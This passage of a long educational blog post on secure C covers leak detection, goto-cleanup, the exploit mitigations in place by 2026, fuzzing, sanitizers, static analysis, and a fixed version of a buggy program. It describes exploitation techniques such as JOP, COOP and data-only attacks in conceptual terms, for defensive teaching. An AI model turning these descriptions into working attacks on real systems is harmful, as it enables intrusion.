==12345==    definitely lost: 64 bytes in 1 blocks
valgrind classifies leaks into:
- definitely lost: no pointer to this memory exists anywhere. game over.
- indirectly lost: this memory is only reachable via memory that’s itself definitely lost (linked-list nodes leak when the head leaks).
- possibly lost: some pointer exists but doesn’t point to the start of the chunk (it points into the middle). could be a real leak with weird pointer arithmetic, could be a false positive.
- still reachable: pointers exist but
freewas never called by exit time. usually globals you allocated and never explicitly released. not a real leak; not a real concern unless the count grows.
ASan also reports leaks via LSan (LeakSanitizer), which is integrated by default into ASan builds:
1
2
3
4
5
6
7
8
$ gcc -fsanitize=address -g pipeline.c -o pipeline_asan
$ ./pipeline_asan <<< "alice 1 5"
=================================================================
==12345==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 64 byte(s) in 1 object(s) allocated from:
    #0 0x... in __interceptor_malloc
    #1 0x... in process_user pipeline.c:32
    #2 0x... in main pipeline.c:60
LSan runs at exit by default. you can also run it standalone (without ASan’s overhead) by compiling with -fsanitize=leak.
the standard C pattern for clean teardown when a function has multiple early exits: goto cleanup. C doesn’t have try/finally. it has goto-cleanup, and that’s idiomatic in serious C codebases (Linux kernel, OpenSSL, libcurl, sqlite):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
int process_user(const char *username, int level, size_t count) {
    int rc = -1;
    char *store = NULL;
    char *backup = NULL;
    UserSession session = {0};

    if (count == 0 || count > MAX_COUNT) goto cleanup;
    if (strnlen(username, MAX_USERNAME) >= MAX_USERNAME) goto cleanup;

    store = init_token_store(count);
    if (!store) goto cleanup;

    /* ... use store, level, etc ... */

    backup = malloc(64);
    if (!backup) goto cleanup;

    /* ... use backup ... */

    rc = session.user_id;

cleanup:
    free(store);
    free(backup);
    return rc;
}
free(NULL) is defined as a no-op, so the cleanup block doesn’t need to test each pointer for NULL before freeing. you initialize each pointer to NULL at declaration, jump to cleanup on any error, and the cleanup runs unconditionally on exit. it’s not pretty. it’s correct. every Linux kernel error path looks like this.
if you have a lot of structured allocation, consider an arena allocator: one big allocation that you carve up internally, and you free the entire arena at the end. requests that allocate many small things benefit from this pattern hugely, because you trade many free calls for one. the obstack pattern in glibc, the talloc library, and many game engines use this model.
From: bertram.gilfoyle@piedpiper.com Subject: char *backup = malloc(64);
you allocated 64 bytes, assigned the pointer to a local variable, did nothing with it, and let the function return. I want you to think about how that line of code got into the file in the first place. you typed it. you typed char *backup = malloc(64); and then your finger hit enter and you moved on, never to come back. were you going to back something up? was there a moment in your head where you thought “I’ll come back to this”? did you forget?
— Gilfoyle
the 2026 mitigation landscape
we’ve named mitigations as they came up. now the consolidated picture: what’s on by default in 2026 on a modern Linux desktop, what’s optional, and what’s coming. an attacker in 2026 faces all of these at once.
stack canaries. compiler-inserted random value between locals and saved rbp, checked before ret. defeats classic stack overflow → return-address overwrite directly. defeated by leak-then-write attacks. enabled by -fstack-protector-strong, which is the gcc default on most modern distros for any function with stack buffers. always-on.
NX / W^X. page-table-enforced ban on writable-and-executable memory. defeats shellcode-on-the-stack and shellcode-on-the-heap. attackers respond with ROP. always-on; the kernel and dynamic linker both refuse to map RW+X pages without explicit mprotect.
ASLR. randomized base addresses for stack, heap, libraries, and (with PIE) the binary itself. forces attackers to leak an address before exploit. enabled by -fPIE -pie for binaries and by the kernel for everything else. on by default in distros.
Full RELRO. GOT marked read-only after dynamic linking finishes. defeats GOT-overwrite attacks via format string %n or heap overflow. enabled by -Wl,-z,relro,-z,now. should be on for everything; not always the default.
FORTIFY_SOURCE. glibc / compiler cooperation that replaces some unsafe libc calls (strcpy, memcpy, sprintf, etc.) with safer variants that include a size argument and runtime check. _FORTIFY_SOURCE=2 does most. _FORTIFY_SOURCE=3, available since gcc 12, adds more dynamic size tracking. enabled by defining -D_FORTIFY_SOURCE=3 -O2. should always be on with optimization.
Intel CET (shadow stack + IBT). hardware-enforced separate shadow stack for return addresses; hardware-enforced endbr64 landing pads for indirect calls. defeats ROP via return-address overwrite. defeats indirect-call attacks that jump to non-function locations.

CET is available on Intel Tiger Lake (2020+) and AMD Zen 3 (2020+). glibc 2.39 (2024) lit up shadow stack support. Linux kernel 6.6 (2023) enabled shadow stack for user processes by default. by 2026, the typical Linux desktop / server has shadow stack on. it is the single biggest exploit-mitigation change of this decade. ROP via return-address overwrite, the technique that dominated exploitation for 20 years, now requires either bypassing CET (research-level work) or finding a different control-flow primitive (function-pointer overwrite, vtable corruption, JOP).
ARM Pointer Authentication (PAC). on ARM64 (every modern iPhone since A12, every Apple Silicon Mac, every modern Android phone with an ARMv8.3+ chip), pointers are “signed” with a hardware-derived MAC in their unused upper bits. before a pointer is used as a call target or return address, the MAC is verified. tampered pointers fail the check and the CPU faults. defeats ROP and JOP at the source — corrupted return addresses fail PAC.
ARM Memory Tagging Extension (MTE). ARMv8.5+. every 16 bytes of memory carries a 4-bit “tag.” every pointer carries a 4-bit “key.” when you dereference a pointer, the hardware checks key vs tag and faults if they disagree. malloc/free can re-tag memory on every allocation, making use-after-free immediately detectable (the old pointer’s key no longer matches the freed memory’s tag). Pixel 8 and later have MTE. Apple has its own variant. it’s the most powerful memory-safety hardware feature shipped to date.

MTE is debug-mode-only on Pixel today (full enforcement is too expensive in production). but the design point matters: it’s the closest we’ve gotten to “memory-safe C” at the hardware level. when MTE goes production-default, use-after-free becomes a “the process died” bug, not a “the attacker got code execution” bug.
kernel CFI (kCFI / FineIBT). for indirect function calls, the compiler emits a type-hash check before every call. only functions of the matching signature can be called through a given indirect call site. blocks the standard attack of overwriting a function pointer with a chosen-function address. Linux kernel kCFI shipped in 2022 (clang only initially). FineIBT pairs it with hardware IBT for x86. by 2026, mainline Linux x86_64 kernels with clang have kCFI.
Rust adoption. Microsoft, Google (Android, Chromium, Fuchsia), AWS (Firecracker), Cloudflare, Discord, Mozilla, the Linux kernel (for drivers and some subsystems) — all of these have meaningful Rust code in production by 2026. Rust prevents most memory-safety bugs at compile time. it doesn’t prevent integer overflow (it panics on overflow in debug, wraps in release, but you can ask for either explicitly), it doesn’t prevent logic bugs, and it doesn’t prevent issues in unsafe blocks. but a Rust codebase has ~70% fewer memory-safety CVEs than an equivalent C/C++ codebase, by Google’s measurements on Android.
C is not going away. C is in libc, in the kernel, in OpenSSL, in basically every long-lived system component. but new systems code is increasingly written in Rust, or in Go for non-performance-critical paths, or in carefully-restricted C with all the mitigations above on.
we have enough mitigations now that the attacker has to chain three or four bugs to land an exploit on a fully-hardened binary. that doesn’t mean “we’re safe.” every public CVE shows you that the chain is achievable. but the cost has gone up. that’s the real meaning of mitigations: they don’t make exploitation impossible, they make it expensive, and expense raises the bar above which most attackers stop bothering.
the attack classes that survive CET: JOP, COOP, data-only
CET shadow stack closes return-address-overwrite ROP. it does not close every avenue. as ROP got harder, attackers moved to techniques that don’t touch return addresses at all.
JOP (jump-oriented programming) chains together gadgets ending in jmp reg rather than ret. instead of returning through a return address, you load a register with a pointer to the next gadget and jump indirectly. JOP gadgets are slightly rarer than ROP gadgets (returns are everywhere; indirect jumps are less so), but they exist. JOP defeats shadow stack because shadow stack only protects ret, not jmp.
CET’s other half, IBT (Indirect Branch Tracking), is what fights JOP. IBT requires every indirect jump or call target to begin with an endbr64 instruction. the compiler emits endbr64 at the start of every legitimate indirect-call target — function entries that are address-taken anywhere in the code. attackers can’t jump to arbitrary locations; they can only jump to addresses that already have endbr64. that drastically reduces the gadget set.
but IBT is coarser than CFI. as long as you jump to some endbr64-prefixed instruction, you’re allowed. you can still jump to functions that weren’t intended as the target of this particular call site. CFI (Control Flow Integrity) goes finer-grained — it checks at every indirect call site that the target is one of a specific allowlist of functions for that site, typically by type signature. Linux kernel’s kCFI and Clang’s general CFI implementations do this with compile-time tables. between IBT (coarse, hardware-enforced) and kCFI (fine, software-enforced), indirect call attacks are getting much harder.
COOP (counterfeit object-oriented programming) chains together calls to existing virtual functions. in C++ codebases, where there are many virtual function calls, the attacker constructs a fake object whose vtable points to a chosen sequence of real vfunctions, and uses one indirect call to start the chain. each vfunction does some operation, and the chain reaches the attacker’s goal. CET/IBT helps but doesn’t fully stop COOP (since vfunction entries are valid indirect-call targets). CFI with strict typing does.
data-only attacks are the most fundamental escape from control-flow defenses. instead of redirecting control flow at all, the attacker corrupts data in a way that changes the program’s behavior. example: overwrite a uid field in a process struct from 1000 to 0, and the kernel will treat the process as root. no instructions get redirected. nothing fires a CFI check. the program executes its own code normally — just with attacker-modified state. real example: CVE-2017-7308 (Linux AF_PACKET) used a data-only primitive to escalate to root by writing into kernel struct fields that gated capability checks.
data-only attacks are the frontier of exploitation research. they’re hard to detect because all the standard mitigations are about control flow, not data integrity. defenses against data-only attacks include:
- memory tagging (MTE on ARM) — bounded objects can’t be over-corrupted because the tags don’t match.
- memory isolation — putting sensitive data on pages with restricted access (Intel MPK / pkey, ARM domains).
- integrity protection — kernel data structures protected by hardware-isolated checkers.
- process structure hardening — making the relevant fields harder to reach.
none of these are universal. data-only attacks are why “memory safety” as a property is more powerful than any individual mitigation. memory safety means you cannot corrupt memory you don’t own at all. mitigations are a series of walls placed in front of specific exploitation techniques. memory safety closes the whole class.
this is the strongest argument for Rust adoption in new system code: not “Rust has fewer bugs,” but “Rust has fewer instances of an entire bug class that has no fundamental mitigation.”
fuzzing in 2026
every bug we covered in this post would have been found by fuzzing in under 10 minutes.
a fuzzer is a program that generates random inputs to your program and watches for crashes, hangs, or sanitizer reports. the canonical modern fuzzer is AFL++ (American Fuzzy Lop, plus plus). LLVM’s libFuzzer is the second most common, and Honggfuzz is a third option used heavily at Google.
modern fuzzers are coverage-guided: they instrument your code at compile time to track which branches are executed, and they keep inputs that explore new branches. starting from a single seed input, they mutate it (flip bits, insert bytes, splice with other inputs) and keep the mutations that hit new code. this is wildly more effective than random fuzzing — coverage guidance steers the fuzzer toward deep code paths where bugs live.
write a fuzz harness for your function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#include <stddef.h>
#include <stdint.h>
#include <string.h>

extern int safe_read(char *buf, int max_len, int user_len);

int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
    if (size < sizeof(int) * 2) return 0;

    int max_len, user_len;
    memcpy(&max_len, data, sizeof(int));
    memcpy(&user_len, data + sizeof(int), sizeof(int));

    char buf[256];
    safe_read(buf, max_len, user_len);
    return 0;
}
build with libFuzzer and ASan:
1
2
3
4
5
6
7
8
9
10
$ clang -fsanitize=fuzzer,address,undefined -g harness.c safe_read.c -o fuzz_target
$ ./fuzz_target -max_len=256
INFO: Seed: 1234567890
INFO: Loaded 1 modules
INFO: -max_len: 256
INFO:    16 files found in seeds
...
==12345==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x...
   #0 in safe_read
crash-da39a3ee5e6b4b0d3255bfef95601890afd80709
a few seconds. that’s how long it takes to find that safe_read(-1, 64) corrupts memory. add to a CI pipeline; never ship without it.
OSS-Fuzz is Google’s continuous-fuzzing service for open-source projects. you submit a Dockerfile and a fuzz target; OSS-Fuzz runs fuzzers on your code 24/7 across many CPU cores; you get email notifications when crashes are found. as of 2026, OSS-Fuzz has reported tens of thousands of CVEs in open-source code, including in nearly every major library you use (OpenSSL, libxml2, glibc, sqlite, libpng, libcurl, …). if your library is on OSS-Fuzz, you have a security review running constantly for free.
structure-aware fuzzing is the modern frontier. naive byte-level fuzzers struggle to find bugs in code that parses structured input (JSON, ASN.1, protobufs, image formats) because most random mutations produce inputs that fail format validation early and never reach interesting parsing code. structure-aware fuzzers (libprotobuf-mutator, custom grammar fuzzers, fuzzing harnesses that use library-specific generators) mutate at the format level, producing structurally-valid inputs with semantic surprises. this is how 2025-era CVEs in protobuf parsers and image codecs get found.
if you ship C code that takes input, fuzzing is not optional. write a harness for every input-handling function. run it in CI with ASan and UBSan. fix every crash. the cost of fuzzing-driven bug-finding is so much lower than the cost of post-deployment CVE-driven bug-finding that you cannot justify skipping it.
reading the disassembly of your own binary
one habit that separates people who write C from people who write secure C: after each meaningful change, look at the disassembly of what got produced. you don’t need to read every instruction. you need to look for specific patterns and confirm they’re as expected.
three minutes of disassembly review can catch:
- the compiler optimizing your stack canary away (sometimes happens if you turned off the wrong flag)
- the compiler hoisting an uninitialized read out of a branch where it was conditional, into a path where it always happens
- the compiler eliding a
memsetto zero that you wrote to clear a buffer (because it can see you don’t read from the buffer again, so the zeroing is “dead”)
the last one is famous and bites real production code regularly. you write:
1
2
3
4
void wipe_password(char *p) {
    memset(p, 0, strlen(p));
    /* function ends; the memory is presumably "cleared" */
}
the optimizer sees: the memset writes to p, then the function returns, and nothing in the function reads from p after the memset. so the memset is dead code from the compiler’s perspective. it can be removed without changing observable program behavior — as defined by the C abstract machine. the optimizer does remove it. your password sits in memory, unwiped. someone reads it through a heartbleed-class info leak twenty minutes later.
the fix has names: memset_s (C11 Annex K, not always available), explicit_bzero (OpenBSD/glibc), or in glibc-only code, __attribute__((nonnull, used)) on a wrapper that the optimizer can’t see through. for fully portable code, use a volatile pointer or a memory barrier:
1
2
3
4
void wipe_password(char *p, size_t n) {
    volatile char *vp = p;
    while (n--) *vp++ = 0;
}
the volatile qualifier prevents the optimizer from eliding the stores. it’s also slower per-byte than memset, but it’s the correct primitive for secret-wiping.
checking the disassembly to confirm this worked:
1
2
3
4
5
6
7
8
9
10
11
12
$ gcc -O2 -S wipe.c -o -
wipe_password:
    test    rsi, rsi
    je      .L1
    add     rsi, rdi
.L2:
    mov     BYTE PTR [rdi], 0           ; the store survives
    add     rdi, 1
    cmp     rsi, rdi
    jne     .L2
.L1:
    ret
if you’d written memset instead and looked at the disassembly, you might see:
wipe_password:
    ret                                  ; <- gcc removed the memset
look at every security-critical function’s output. once. just to confirm.
a related habit: turn on -Wstack-usage=4096 (or whatever your max sane stack frame is). gcc warns when any single function uses more than that many bytes of stack frame. enormous stack frames suggest the function should be using malloc, or recursion should be replaced with iteration. they’re also a common cause of “process exhausted stack space” crashes that look like memory bugs but are organizational bugs.
the sanitizer toolchain you should have on
every single bug in Gilfoyle’s list is caught by some sanitizer or warning. you don’t have to be smart. you have to enable the tools that someone else was smart about.
minimum CFLAGS for any new C code:
1
2
3
4
5
6
7
8
9
10
11
-O2 -g
-Wall -Wextra -Werror
-Wformat=2 -Wformat-security
-Wsign-conversion -Wsign-compare
-Wconversion -Wshadow
-Wstrict-prototypes -Wmissing-prototypes
-D_FORTIFY_SOURCE=3
-fstack-protector-strong
-fPIE
-Wl,-z,relro,-z,now
-Wl,-pie
a few of these need explanation. -Wconversion flags any implicit narrowing conversion (long to int, double to float). -Wshadow warns when a local variable shadows another in an outer scope, a common source of “wait, which one of these did I just modify?” confusion. -Wstrict-prototypes flags function declarations that don’t have a real prototype (old K&R style); without prototypes the compiler can’t check argument types. -Wl,-pie tells the linker to build a position-independent executable.
for security-critical builds, add:
1
2
3
-ftrivial-auto-var-init=zero    # zero stack locals automatically
-fno-strict-aliasing             # don't aggressively reorder loads/stores
-fcf-protection=full             # emit endbr64 for CET IBT
for test runs (in CI, never in production), build separate sanitized binaries:
1
2
3
4
5
6
7
8
# ASan + UBSan: the workhorse pair
$ gcc -fsanitize=address,undefined -fno-omit-frame-pointer -g -O1 ...

# MSan: clang only; needs clean libraries
$ clang -fsanitize=memory -fno-omit-frame-pointer -g -O1 ...

# TSan: for threaded code
$ gcc -fsanitize=thread -fno-omit-frame-pointer -g -O1 ...
run your test suite under each of these. add fuzz harnesses for input-handling functions. when CI is green under these flags, you have caught the entire bug class we covered in this post.
valgrind has a place still. it doesn’t need recompilation, so it works on binaries you don’t have source for. memcheck catches uninitialized reads that MSan can also catch with cleaner output. helgrind catches data races. cachegrind profiles cache behavior. but for ongoing development on code you control, ASan + UBSan is faster and more precise.
one more practice that helps disproportionately: read your binary. after building, run checksec --file=./yourbinary and confirm: Full RELRO, Stack canary, NX, PIE, Fortify Source, RUNPATH/RPATH empty. if any of those don’t say yes, your mitigation flags didn’t take effect. fix the build before fixing the code.
static analysis: catching bugs without running the code
sanitizers and fuzzers find bugs by running the program. static analysis finds bugs by reading the source. both miss things the other catches. you want both.
the simplest static checker is your compiler. -Wall -Wextra enables most of the useful checks; -Wformat=2, -Wsign-conversion, and -Wshadow add more. several of the bugs in Gilfoyle’s email could have been caught with -Wformat-security (the format string bug), -Wsign-compare (the signed/unsigned bug), or -Wmaybe-uninitialized (the uninitialized struct read). add -Werror so warnings can’t be silently ignored, and the compiler becomes your first static analyzer.
clang-tidy is clang’s static-analysis frontend. it runs the same checks the clang compiler can do (plus many additional ones), with the ability to suggest fixes:
1
2
3
4
$ clang-tidy pipeline.c --checks='*,-readability-magic-numbers' -- -std=c11
pipeline.c:20:5: warning: 'strcpy' is unsafe; consider 'strncpy' [clang-analyzer-security.insecureAPI.strcpy]
pipeline.c:28:5: warning: Returning uninitialized value 'session.user_id' [clang-analyzer-core.uninitialized.UndefReturn]
pipeline.c:18:24: warning: signed integer multiplication result may overflow [bugprone-misplaced-widening-cast]
clang-tidy has thousands of checks, organized into categories: bugprone-* for likely bugs, cert-* for CERT C Secure Coding Standard rules, clang-analyzer-* for path-sensitive analysis, misc-*, performance-*, readability-*. you turn checks on and off with the --checks= glob. --checks='*' enables everything; --checks='-readability-*,-google-*' turns off categories you don’t want. integrate into your CI; fix every flagged warning.
cppcheck is a separate open-source static analyzer with a different ruleset. some bugs it finds that clang-tidy misses; some bugs clang-tidy finds that cppcheck misses. it’s fast and doesn’t need a build system to run:
1
2
3
4
$ cppcheck --enable=all pipeline.c
[pipeline.c:32]: (error) Memory leak: backup
[pipeline.c:38]: (error) Signed integer overflow: count*32
[pipeline.c:42]: (warning) Variable 'session.user_id' is not initialized
Coverity is the commercial flagship. it does deep inter-procedural analysis across whole codebases, tracking taint (data flow from user input to dangerous sinks) and finding bugs that span many files. Coverity is what Linux, OpenSSL, and most large open-source projects run continuously. they offer a free tier for open source. for closed source, it’s expensive but very effective on large codebases.
CodeQL is GitHub’s analysis platform, used by GitHub Security Lab and many other research teams. you write queries in a Datalog-derived language that ask questions like “find every call to memcpy where the size argument came from user input without bounds checking.” you can write your own queries to find specific bug patterns across an entire codebase. it’s how researchers find the same class of bug in a hundred projects at once.
Semgrep is a pattern-based code-search tool. you write rules in YAML that describe code patterns to find:
1
2
3
4
5
rules:
  - id: strcpy-unsafe
    pattern: strcpy($DST, $SRC)
    message: strcpy is size-blind; use strncpy or strlcpy
    severity: ERROR
semgrep is fast and easy to write rules for, but doesn’t do deep analysis — it’s pattern-matching on the AST. good for enforcing project-specific conventions (“never call this function from this module”).
KLEE is symbolic execution. instead of running your program with concrete inputs, KLEE runs it with symbolic inputs — variables that can take any value — and tracks the constraints required to reach each line of code. when KLEE finds a memory-safety violation, it produces a concrete input that triggers it. KLEE is slower than fuzzing but explores all paths systematically. great for small, critical functions; struggles on large programs.
the right mix for a serious C project:
- compiler warnings (
-Wall -Wextra -Werror -Wformat=2 -Wsign-conversion -Wshadow) - clang-tidy with a broad checks set, run in CI
- cppcheck as a cross-check, run in CI
- sanitizer-instrumented test suite (ASan + UBSan, MSan separately)
- continuous fuzzing (libFuzzer or AFL++) on input-handling functions
- Coverity or CodeQL if your project is large enough to justify the setup
- annual third-party security review
it’s a lot. it’s also less work than handling a CVE after deployment.
one more pass: the C subset rules you should follow
C will be around for decades. it underpins libc, the kernel, OpenSSL, every database engine, every browser’s native components, every IoT firmware. you don’t have to ship in Rust to be safe. you have to apply enough discipline to a C codebase that the high-impact bug classes don’t appear. here’s the subset that lets you do that.
rule one: never use the size-blind string functions. strcpy, strcat, sprintf, gets — these are deprecated even in the C standard’s own commentary. they take no destination size. there are no inputs that make them safe. replace with strncpy + manual null (and check for truncation), strlcpy (where available), snprintf with explicit size, fgets for line input.
rule two: size_t for sizes, ssize_t for sizes-or-negative-error. never int for a length, count, index, or offset. signed and unsigned mix badly with memcpy-style APIs. start clean.
rule three: validate at the boundary, propagate validated types. when input arrives — from a network, file, command-line argument — validate length and content immediately. produce a struct or local variable of validated type. never pass raw user pointers and raw user sizes deep into your code. once data is inside, callers can trust the bounds.
rule four: ban implicit conversions. turn on -Wconversion -Wsign-conversion -Werror. force every conversion to be explicit. when you see (size_t)foo in code, it’s a flag for the reviewer to check whether the conversion is correct. when conversions are implicit, no flag exists.
rule five: zero on declaration; null on free. Type x = {0}; for every struct and array local. free(p); p = NULL; for every free. these are no-cost habits that prevent two whole bug classes.
rule six: one owner per allocation; goto cleanup for error paths. every allocation has exactly one pointer whose job is to free it. error paths use goto cleanup to a single exit point that frees everything. if your function has more than one return statement and allocates anything, you’re probably leaking on one of those paths.
rule seven: structured wrappers for every dangerous call. if your codebase calls memcpy 200 times, write a safe_memcpy(dst, dstlen, src, srclen) wrapper that handles bound checks and only use that. one place to audit, one place to fix.
rule eight: compile with every mitigation; run tests under every sanitizer. non-negotiable in 2026. the flags are listed in the toolchain section above. enabling them costs nothing; not enabling them costs CVEs.
rule nine: review with mechanical questions, not vibe. when reviewing C code, ask the same five questions every time. (1) what is the maximum size of every input string? (2) where does every size_t come from and is it bounded? (3) which allocations have which owner and does the function return/exit cleanly? (4) is every dereference of a pointer preceded by a non-NULL check? (5) is every loop bound checked against the actual buffer size?
rule ten: don’t introduce new C if you can introduce Rust. Linux is doing this. Chromium is doing this. Microsoft is doing this. Google is doing this. for new code, Rust is the right answer in 2026 wherever it’s possible. the few cases where it isn’t (very old toolchains, very small embedded targets, very specific ABI constraints) are getting fewer. C remains the language of the foundations we already have. for new construction, the choice has changed.
these rules are restrictions. they make C smaller. that’s the point. unsafe C is a language with too many features; the subset of C that doesn’t tend to produce CVEs is a much smaller language, with most of the easy footguns removed. you can write meaningful, fast, system-level code in this subset. you can also drift outside it and start collecting CVE numbers. choose deliberately.
the supply chain question
your code isn’t the only code in your binary. you statically or dynamically link libc, you pull in any third-party libraries, you have a kernel underneath you, you have a userland tooling layer (D-Bus, systemd, etc) talking to your process. memory safety in your code is necessary but not sufficient. you also depend on the memory safety of every dependency.
in 2026 the typical CVE-impacting-everyone is in a dependency, not in the top-level program. left-pad in JavaScript, log4j in Java, OpenSSL in C, libxml2 in C, zlib in C — these are libraries that one team writes and ten million teams ship. a CVE in any of them is a CVE in every product that includes them. when Heartbleed dropped, every web server, every TLS client, every embedded device with OpenSSL was simultaneously vulnerable. patch coordination across thousands of products took months.
the practical implication: track what you depend on. there are formal tools for this — Software Bills of Materials (SBOMs) in the SPDX or CycloneDX formats. they list every library, version, and license your binary contains. several countries (US executive order 14028, EU Cyber Resilience Act) now require SBOMs for software sold to government or sold in regulated sectors. once you have an SBOM, you can cross-reference it against the CVE database when new advisories come out, and know whether you’re exposed.
for C specifically, three habits help:
pin versions of dependencies, don’t auto-update. when you update, review the changelog. unannounced major rewrites in dependencies have introduced bugs.
prefer libraries that are on OSS-Fuzz. that’s a quick proxy for “this library is being continuously security-tested.” big projects (openssl, sqlite, libcurl, jemalloc, lots of glibc, …) are all there.
read your binary’s SBOM. tools like
syftgenerate an SBOM from a compiled binary by inspecting linked libraries and embedded build metadata. you’ll often be surprised what’s in there.
the supply chain is also where the recent NPM/PyPI/RubyGems trojan stories live. attackers compromise a maintainer’s account, push a malicious version of a popular package, every CI run picks it up and ships it. C and C++ are less affected because the C ecosystem doesn’t have a single dominant package manager (vcpkg and conan exist but aren’t universal), but you’re still pulling in source tarballs from various places, and verifying those checksums and signatures is on you. Sigstore is the modern solution — cryptographic signatures on software releases, verifiable against transparency logs — and it’s slowly becoming standard.
memory safety in your code, supply-chain integrity for everything you depend on, and a deployment story that allows you to patch quickly when a CVE drops on something you ship. those three together are the basis of a serious security posture in 2026.
the fixed version
here’s the source after going through every bug:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

#define MAX_LOG       256
#define TOKEN_SIZE    32
#define MAX_USERNAME  64
#define MAX_COUNT     1024

typedef struct {
    int   user_id;
    int   level;
    char  tag[8];
} UserSession;

__attribute__((format(printf, 1, 2)))
static void log_entry(const char *fmt, ...) {
    char logbuf[MAX_LOG];
    va_list args;
    va_start(args, fmt);
    vsnprintf(logbuf, sizeof(logbuf), fmt, args);
    va_end(args);
    fprintf(stderr, "%s\n", logbuf);
}

static char *init_token_store(size_t count) {
    if (count == 0 || count > MAX_COUNT) return NULL;
    return calloc(count, TOKEN_SIZE);
}

int process_user(const char *username, int level, size_t count) {
    int rc = -1;
    char *store = NULL;
    UserSession session = {0};

    if (username == NULL) goto cleanup;
    size_t ulen = strnlen(username, MAX_USERNAME);
    if (ulen >= MAX_USERNAME) goto cleanup;

    char buf[MAX_USERNAME];
    memcpy(buf, username, ulen);
    buf[ulen] = '\0';

    store = init_token_store(count);
    if (!store) goto cleanup;

    size_t need = count * TOKEN_SIZE;
    if (ulen > need) goto cleanup;
    memcpy(store, username, ulen);

    log_entry("User logged in: %s", buf);

    session.user_id = level;
    session.level   = level;
    snprintf(session.tag, sizeof(session.tag), "u%d", level);

    rc = session.user_id;

cleanup:
    free(store);
    return rc;
}

int safe_read(char *buf, size_t max_len, size_t user_len) {
    if (user_len >= max_len) return -1;
    memcpy(buf, "input", user_len);
    return 0;
}

int main(void) {
    char  username[MAX_USERNAME];
    int   level   = 0;
    long  raw_count = 0;

    printf("Username: ");
    if (!fgets(username, sizeof(username), stdin)) return 1;
    username[strcspn(username, "\n")] = '\0';

    printf("Level: ");
    if (scanf("%d", &level) != 1) return 1;

    printf("Count: ");
    if (scanf("%ld", &raw_count) != 1) return 1;
    if (raw_count < 0 || raw_count > MAX_COUNT) return 1;

    process_user(username, level, (size_t)raw_count);
    return 0;
}
changes:
- every size/length/count uses
size_t, notint. init_token_storevalidatescountbounds and usescalloc(overflow-checked, zero-fills).process_userdoes goto-cleanup; every allocation is matched by a free in cleanup; all pointers initialized to NULL.- input string length measured with
strnlenagainst a bound. - before any copy, source size vs destination size is checked.
UserSessionis zero-initialized at declaration.log_entryis variadic, marked with the printf format attribute, and usesvsnprintfwith a bounded buffer.safe_readparameters aresize_t; the comparison is unsigned; the bound is>= max_len, not< max_len, because the boundary case matters.- the abandoned
char *backupallocation is gone. mainreads count aslong, validates the range, then casts tosize_t. fgets/scanf return values are checked.
build with full mitigations:
1
2
3
4
5
6
7
8
9
gcc -O2 -g \
    -Wall -Wextra -Werror -Wformat=2 -Wformat-security \
    -Wsign-conversion -Wsign-compare -Wconversion -Wshadow \
    -D_FORTIFY_SOURCE=3 \
    -fstack-protector-strong \
    -fPIE -fcf-protection=full \
    -ftrivial-auto-var-init=zero \
    -Wl,-z,relro,-z,now -Wl,-pie \
    pipeline.c -o pipeline
run checksec:
1
2
3
4
5
6
7
8
$ checksec --file=./pipeline
[*] '/path/to/pipeline'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    Fortify:  enabled
all four green. you would still want to run this through fuzz + ASan + UBSan in CI before shipping, and you’d want a security review by someone who hadn’t written it. but it has cleared the bar for not embarrassing yourself in front of Gilfoyle.
what Gilfoyle was saying
go back and re-read the email at the start. every word in it should now read like a technical statement, not an insult.
“strcpy” → the buffer-size-blind copy that overruns the stack into saved rbp and the return address, giving the attacker control of rip.
“heap overflow” → memcpy with a size that exceeds the chunk size, corrupting the adjacent chunk’s metadata and giving the attacker a steered malloc.
“integer overflow feeding your malloc so the size is wrong before anything else can be wrong” → count * TOKEN_SIZE wraps; malloc returns a chunk too small for what’s about to be written into it.
“use-after-free because apparently freeing memory and then reading from it is just how you live your life” → free without nulling; subsequent read returns whoever now owns that chunk.
“format string vulnerability where you passed user input directly as the format argument to sprintf” → sprintf(buf, user_string, ...) lets the attacker leak memory via %x %p and write memory via %n.
“an uninitialized struct you read a return value from” → UserSession session; then return session.user_id; reads whatever was on the stack at that offset before, including possibly secrets from earlier calls.
“signed-to-unsigned mismatch in the function you called safe_read” → int user_len passed as size_t to memcpy; negative values become 18-exabyte sizes.
“a memory leak” → malloc without free; dribbles process memory until the OOM killer arrives.
and the implicit Gilfoyle message in all of it: this isn’t a list of mistakes. it’s a list of classes. each one represents thousands of historical CVEs. each one has a known mitigation. each one is catchable by a sanitizer. the existence of any one of them in a production codebase means somebody didn’t have the tools turned on. the existence of eight of them in 60 lines means somebody is operating from raw vibes.
it took 28,000 words to get from “what is gcc doing” to “here’s the fixed code.” the bugs themselves are seven lines each. the time it takes to understand them is the time it takes to internalize the model of memory, the calling convention, the heap, the dynamic linker, and the mitigations. once that’s internalized, the bugs are obvious — they jump off the page. there’s no shortcut to reaching that point. there’s only the work.
part 2 will be on privilege separation, capabilities, sandboxes, and what to do when memory safety isn’t enough. part 3 will be on input validation and the whole-system view of “where does my program get its data and what can I assume about it.” both are written for the same audience as this one. you’re a sophomore intern who just got a four-page email from Gilfoyle. you have until Monday.
1
$ git commit -am "fix everything"